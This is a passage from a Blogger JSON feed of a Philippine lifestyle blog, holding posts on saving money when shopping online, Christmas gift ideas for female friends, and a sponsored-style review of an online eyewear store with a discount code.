Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/15mbh1j_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"261"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-959665020759889960"},"published":{"$t":"2017-03-14T03:35:00.000+08:00"},"updated":{"$t":"2017-03-16T03:42:58.357+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"online shopping"}],"title":{"type":"text","$t":"Top Tips for Saving Money Shopping Online"},"content":{"type":"html","$t":"Shopping online has become so easy and is sometimes a welcome respite from trekking to your local shopping center or mall. Not only can you easily browse more items in a shorter amount of time, you can also shop from the convenience of your own home any time of the day or night as the stores are always open.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith 24 hours a day and 7 hours a week to shop until your heart’s content, here are a few ways that you can save some of your hard-earned cash while still shopping for the looks you love, the things you covet and all the stuff in between that you may need.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i64.tinypic.com\/2zthsu9.jpg\" width=\"740\" alt=\"online shopping\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003EPhoto source: www.cxm.world\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003EShop Online Coupon and Voucher Sites\u003C\/h2\u003E\u003Cbr \/\u003E\nTake advantage of everything that the internet has to offer when you are shopping online. If there is a product that you have in mind that you just have to purchase, chances are, there are thousands of sites that sell that exact product, if not with a slight variation.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou don’t always have to buy from the same online stores, unless of course, they have a reward and\/or loyalty program. In which case, carry on!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou will want to scour the internet for online coupon and verified voucher websites that will be valid where you choose to shop. \u003Ca href=\"https:\/\/7coupons.in\/store\/myntra\/\" target=\"_blank\"\u003E7coupons\u003C\/a\u003E is great example of such a site. They’ve got coupons for a range of different businesses and online retailers across all types of categories from fashion, to electronics, travel and online marketplaces.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EShop Around\u003C\/h2\u003E\u003Cbr \/\u003E\nOnce you have secured a discount code, coupon, or online voucher, you will want to continue to shop around to ensure that the product, good or service that you want is not being offered anywhere else at a lower price.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou will also want to ensure that you can apply your voucher to the site that you finally decide to purchase from. Ensure that you do your research to make sure you are heading in the right direction when it comes to that!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you have trouble, there are \u003Ca href=\"http:\/\/www.which.co.uk\/consumer-rights\/shopping\" target=\"_blank\"\u003Econsumer protection\u003C\/a\u003E rules for any type of online shopping related issue for customers in the UK.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ECompare \u0026 Contrast, Then Compare Again\u003C\/h2\u003E\u003Cbr \/\u003E\nFinally, after securing your discount code, and shopping for the best deal on various sites, you may think that you are done. But there is still one final step that is highly recommended.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can find \u003Ca href=\"http:\/\/www.makeuseof.com\/tag\/7-price-comparison-websites-you-should-bookmark-right-now\/\" target=\"_blank\"\u003Ecomparison shopping sites\u003C\/a\u003E online to see if you are truly getting the best deal possible on whatever it is that you are buying.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nComparison sites work great when you are shopping online for airline tickets, hotels, and for booking fun excursions and things to do while you are on holiday. You can even set price alerts so that you get notified whenever there are sales on airfares, special deals and discounts on hotel rooms and more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou will want to try to compare what you find to ensure that you are really getting the best deal that is out there. That’s part of the fun, right?"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/959665020759889960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/03\/top-tips-for-saving-money-shopping-online.html#comment-form","title":"18 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/959665020759889960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/959665020759889960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/03\/top-tips-for-saving-money-shopping-online.html","title":"Top Tips for Saving Money Shopping Online"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i64.tinypic.com\/2zthsu9_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2119019850749567473"},"published":{"$t":"2015-12-04T23:20:00.000+08:00"},"updated":{"$t":"2015-12-05T14:01:32.579+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas gift ideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift ideas for girls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"online shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"products"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"}],"title":{"type":"text","$t":"7 Thoughtful Gift Ideas for Your Girl Friends"},"content":{"type":"html","$t":"Grand Christmas trees, holiday décor, Christmas songs, intercity traffic and mall-wide sales... 'Tis only a few of the things that make Christmas in the Philippines feel more real than ever! And while the -ber months may have started the build up, it's a little surreal how months, weeks and days easily passed. Now, there's only 20 more days left before Christmas! ヽ(･ω･ゞ)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/731\/22901529224_ab0ae435d0_z.jpg\" width=\"610\" alt=\"From momwhothinks\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003E\u003Ci\u003EPhoto from www.momwhothinks.com.\u003C\/i\u003E\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nDecember may be the busiest month of the year. There are family gatherings, \u003Ci\u003Ebarkada\u003C\/i\u003E reunions and company parties on top of getting all our Christmas shopping done. And if you're like me who waits a little while before getting started on your Christmas shopping, it can get a little crazy! Mall crowds are at its worst, and more so with traffic. \u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd if by now you still haven't started your Christmas gift shopping, then check out my list of gift ideas for your girl friends. 'Cause hey, it's better to brave in the Christmas rush with a plan than scouring the whole mall to get ideas on what to gift your mom, sister, best friend, female co-worker, etc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ECosmetics\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/777\/23151060109_301c912cb5_z.jpg\" width=\"610\" alt=\"Makeup\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003EL'Oreal Color Riche lipsticks\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOr makeup you think they might like. It's thoughtful to gift your girl friend cosmetics that they regularly use, or something they've always wanted. Whether it be a bold red lipstick, a cream blush, or even a set of soft synthetic brushes, it's nice to look out for your friend's makeup interest. It saves her the expense, and she might just discover a new holy grail too!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EBeauty \u0026 Wellness Box\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5630\/23223291130_d50b1410ba_c.jpg\" width=\"610\" alt=\"Wellness Pack\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003E\u003Ca href=\"http:\/\/www.unilab.com.ph\/products\/myra-e-400\/\" target=\"_blank\"\u003EMyra E\u003C\/a\u003E, Fern-C, \u003Ca href=\"http:\/\/www.unilab.com.ph\/products\/celeteque-dermoscience-hydration-facial-wash\/\" target=\"_blank\"\u003ECeleteque Hydration Facial Wash\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.unilab.com.ph\/products\/ph-care-naturals-intimate-wash-guava-leaf-extract\/\" target=\"_blank\"\u003EpH Care Naturals\u003C\/a\u003E, Sole Doctor Foot Care Gel Cushions\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI'm not sure with you, but my friends and I have always found DIY gift sets really exciting. So instead of grabbing a boxed set of bath essentials from the store, why not build one yourself? Your friend will surely find it more thoughtful too. You can build a box with beauty and wellness essentials like mine, or customize it to suit the person you're gifting it to. You can even build a PMS (premenstrual syndrome) box, a skincare for sensitive skin box, travel essentials box. Let your creativity and knowledge (of your friend's interests) be the limit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ETea Time (or Coffee) Set\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/652\/23223793350_15d7043afa_z.jpg\" width=\"610\" alt=\"Tea Set\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003EFloral Tea Set from Gourdo's and Twinings Infusions in Lemon \u0026 Ginger\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EIf your girl friend loves tea, gifting her a new tea set or anything tea related, will be very much appreciated. I know, 'cause I am one! Don't worry if your friend has tons of tea pots, tea cups, tea leaves and tea bags. A new addition to her collection will surely make her happy of your gift. The same thing goes for coffee lovers! Gift them a new coffee mug and a pack of whole or ground roasted coffee beans, or even GCs to cafes. We really don't understand the concept of having too much. v(°∇^*)⌒☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EArtisanal Goodies\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i64.tinypic.com\/30vzk9x.jpg\" width=\"610\" alt=\"Cheesecakes\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003EAssorted Cheesecakes from \u003Ca href=\"https:\/\/www.facebook.com\/IndulgencebyIrene\/\" target=\"_blank\"\u003EIndulgence by Irene\u003C\/a\u003E\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWhile food is always welcome as a gift, giving an artisanal goodie will be more appreciated. Apart from being more special either in quality, taste or concept, your friend will surely find it more interesting as it's not something easily found and bought in malls and major stores. It can be quite convenient too since most artisanal food items can be ordered online (mostly Facebook and Instagram) and are available for delivery (through courier)!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EJuice Cleanse Kits\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/741\/23436582641_bed3574164_z.jpg\" width=\"610\" alt=\"Juice Cleanse Kit\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003ECleanse Kit from \u003Ca href=\"http:\/\/www.juicehutmanila.com\/\" target=\"_blank\"\u003EJuice Hut Manila\u003C\/a\u003E\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThis might be a little tricky, since fresh cold-pressed juices have shorter shelf life. But if you'll gift this to someone you share your home with, a neighbor, or a co-worker, this can work and will be a really good surprise! If your friend or loved one is keen on trying to be healthy, then help them get started! And if she's already jumpstarted her journey, then even better!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EQuirky Fashion Items\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/758\/23410542822_28019e8a72_z.jpg\" width=\"610\" alt=\"Cat Items\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003EPlans with My Cat Sweater from Naked Clothing\u003C\/a\u003E\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EIf you really know the person you'll be gifting, it will be a no brainer to pick out a statement shirt for her. More so if she's a cat lover, 'cause cat fashion items are all over shops! ω(=＾・＾=)ω\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EOrganic Home Products\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5810\/23519906145_0bdaa680b6_z.jpg\" width=\"610\" alt=\"Eco-Friendly Bath Products\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003EEco-Friendly Home Set from \u003Ca href=\"https:\/\/www.facebook.com\/Kalikhasan\" target=\"_blank\"\u003EKalikhasan\u003C\/a\u003E\u003C\/a\u003E\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ESome might not be into home products, but there are many who are. Perfect for homemakers, gifting them organic and eco-friendly products might not just be beneficial to the environment but also for the whole household's health and wellness. 'Cause hey, even the skeptics might just fall in love with a soothing and sleep-improving room and linen spray!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI only have 7 on this list, but I hope I was able to somehow help give you an idea or inspiration on what to get the girls in your life. These are only general gift ideas, by the way. So you can tailor your gift you the person you're gifting it too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd if you still don't know what to get your mom, aunt, sister, best friend, co-worker, and all them girls, then just remember that it's best to gift them \u003Ci\u003E\u003Cu\u003Esomething they want\u003C\/u\u003E\u003C\/i\u003E, \u003Ci\u003E\u003Cu\u003Esomething they need\u003C\/u\u003E\u003C\/i\u003E, or \u003Cb\u003Eboth\u003C\/b\u003E. But of course, whatever you gift them, they'll sure to be grateful for it. 'Cause really, it's the thought that counts! ৲( ᵒ ૩ᵕ )৴♡*৹"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2119019850749567473\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/12\/7-thoughtful-gift-ideas-for-your-girl-friends.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2119019850749567473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2119019850749567473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/12\/7-thoughtful-gift-ideas-for-your-girl-friends.html","title":"7 Thoughtful Gift Ideas for Your Girl Friends"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i64.tinypic.com\/30vzk9x_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-681041185121648103"},"published":{"$t":"2013-08-30T23:59:00.000+08:00"},"updated":{"$t":"2013-09-05T01:36:32.517+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"coupons"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyewear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"four eyes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"glasses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"online shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"product review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"style"}],"title":{"type":"text","$t":"Four Eyes: The First Online Optical Store in the Philippines"},"content":{"type":"html","$t":"Glasses have been a big part of my life. As early as 8, I was already dubbed as \"four eyes.\" Of course, with my fourteen years of vision impairment, I've already gone through a good number of prescription glasses. Metal, plastic, full frame, half-rimmed, rimless, oval-framed, rectangular-framed, I've tried them all. But my most favorite, is surprisingly the most recent pair I got from a local online optical store called \u003Cb\u003EFour Eyes\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Four Eyes the first online optical store in the Philippines\" src=\"http:\/\/farm8.staticflickr.com\/7316\/9630839724_3ab2aac144_z.jpg\" width=\"575\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFour Eyes\u003C\/b\u003E (\u003Ca href=\"http:\/\/foureyes.com.ph\/\" rel=\"nofollow\" target=\"_blank\"\u003Ewww.foureyes.com.ph\u003C\/a\u003E) is the first online optical store not only in the Philippines, but even in Asia. They carry their own label of eye wear -- prescription, non-prescription, computer, reading and sun glasses, all for P1,495 and with free shipping. Of course, not everyone's comfortable with shopping for a pair or two of glasses without trying them on first, and \u003Cb\u003EFour Eyes\u003C\/b\u003E understands this. That's why on top of their interactive webshop, they also offer a \u003Cb\u003E\u003Ci\u003EHome Try-On\u003C\/b\u003E\u003C\/i\u003E feature where you can try on up to 3 frames in the comforts of your own home. The best part? Shipping is absolutely free!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5500\/9630840790_bcd929a134_z.jpg\" width=\"575\" alt=\"Four Eyes Website Women\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor those of you (like me) who don't really mind not getting a physical feel of your chosen pair of eye wear, \u003Cb\u003EFour Eyes\u003C\/b\u003E made their webshop highly informative with filters on \u003Ci\u003Ecolor\u003C\/i\u003E, \u003Ci\u003Estyle\u003C\/i\u003E, \u003Ci\u003Eframe shape\u003C\/i\u003E, \u003Ci\u003Ematerial\u003C\/i\u003E, \u003Ci\u003Esize\u003C\/i\u003E, even \u003Ci\u003Eface shape compatibility\u003C\/i\u003E, so you can easily choose which type of eye wear you like and would probably suit you.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut to further give you an idea how the eye wear would look on you, they rolled out an ingenious feature -- the \u003Cb\u003E\u003Ci\u003EVirtual Try-On\u003C\/b\u003E\u003C\/i\u003E. You just have to upload a photo of you (either frontal or slightly facing the side) and try on as many pairs of eye wear as you like!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere are some photos from my \u003Cb\u003E\u003Ci\u003EVirtual Try-On\u003C\/b\u003E\u003C\/i\u003E escapade. I tell you, it's highly addicting!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm3.staticflickr.com\/2814\/9630838674_1eb13190be_z.jpg\" width=\"575\" alt=\"Russian Red and Royal Gypsy on Sumi\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/foureyes.com.ph\/russian-red.html\" rel=\"nofollow\" target=\"_blank\"\u003ERussian Red\u003C\/a\u003E and \u003Ca href=\"http:\/\/foureyes.com.ph\/royal-gypsy.html\" rel=\"nofollow\" target=\"_blank\"\u003ERoyal Gypsy\u003C\/a\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5496\/9630896272_ea47555723_z.jpg\" width=\"575\" alt=\"Sakura and Break the Rule on Sumi\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/foureyes.com.ph\/sakura.html\" rel=\"nofollow\" target=\"_blank\"\u003ESakura\u003C\/a\u003E and \u003Ca href=\"http:\/\/foureyes.com.ph\/break-the-rule.html\" rel=\"nofollow\" target=\"_blank\"\u003EBreak the Rule\u003C\/a\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI've only posted four of my \u003Cb\u003E\u003Ci\u003EVirtual Try-Ons\u003C\/b\u003E\u003C\/i\u003E to spare you the horror of seeing more of the same photo of my face. But believe me, I think I've virtually tried on almost all the glasses! Yes, even those for men. Haha! Anyway, when you use the \u003Cb\u003E\u003Ci\u003EVirtual Try-On\u003C\/b\u003E\u003C\/i\u003E, you also have the option to share the photo on Facebook or Twitter. This makes asking family and friends \u003Ci\u003Ekung bagay ba o hindi\u003C\/i\u003E easier!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough I've tried on tons of glasses, in the end, I decided to go with \u003Ca href=\"http:\/\/foureyes.com.ph\/spotted.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ESpotted\u003C\/b\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i44.tinypic.com\/acznrm.jpg\" width=\"575\" alt=\"Spotted glasses from Four Eyes Philippines\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nMy new glasses, a quirky spotted full frame, came with a hard case, a cleaning cloth and a care card. It's made of a sturdy plastic material with silver \u003Cb\u003EFour Eyes\u003C\/b\u003E logo embedded on the sides. This pair is perfect for those with oval and even round-shaped faces as it adds contrast to the curves of the face and even accentuates the cheekbones.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd here's how \u003Cb\u003ESpotted\u003C\/b\u003E from \u003Cb\u003EFour Eyes\u003C\/b\u003E looks on me.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7442\/9627612217_3747e24e87_z.jpg\" width=\"575\" alt=\"Four Eyes Spotted on Sumi The Purple Doll\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5479\/9630844982_d37972f243_z.jpg\" width=\"575\" alt=\"Four Eyes Spotted on Sumi of The Purple Doll\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5544\/9627605957_dcb27a34c8_z.jpg\" width=\"575\" alt=\"Four Eyes Spotted Glasses on Sumi The Purple Doll\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis pair is definitely one of my most comfortable glasses ever! It fits perfectly and doesn't slip and slide. I won't have a problem with getting dents on the sides of my nose bridge too since this pair doesn't have nose pads which I really really detest.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo, will I be getting another pair from \u003Cb\u003EFour Eyes\u003C\/b\u003E? Hell, yeah!!! I like the idea of shopping for glasses online, and with their \u003Cb\u003E\u003Ci\u003EHome Try-On\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003EVirtual Try-On\u003C\/b\u003E\u003C\/i\u003E, there's no way your chosen pair won't suit you. And the price, paying P1,495 for the frame, Rx lenses and shipping is just a fraction of what I usually pay for my prescription glasses (P5,000 up).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3675\/9628737657_41f654be73_z.jpg\" width=\"575\" alt=\"Four Eyes glasses\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAside from being a great company offering great products and service, \u003Cb\u003EFour Eyes\u003C\/b\u003E understands the importance of better vision not just for those who can afford prescription glasses, but most especially to those who can't. This is why they rolled out \u003Ca href=\"http:\/\/foureyes.com.ph\/reaching-out.html\" rel=\"nofollow\" target=\"_blank\"\u003EA Pair for A Pair\u003C\/a\u003E project. For every pair of eye wear you buy from \u003Cb\u003EFour Eyes\u003C\/b\u003E, another pair goes to someone in need but can't afford it. So when you buy from \u003Cb\u003EFour Eyes\u003C\/b\u003E, you're not just getting glasses for yourself, but even helping others see the world more beautifully.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd, here's another good news! If you're planning to buy a pair of prescription glasses from \u003Cb\u003EFour Eyes\u003C\/b\u003E, you can use a code to avail a P300 discount. So that means, you'll just have to pay P1,195! Just key in this special discount code when you check out:\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: 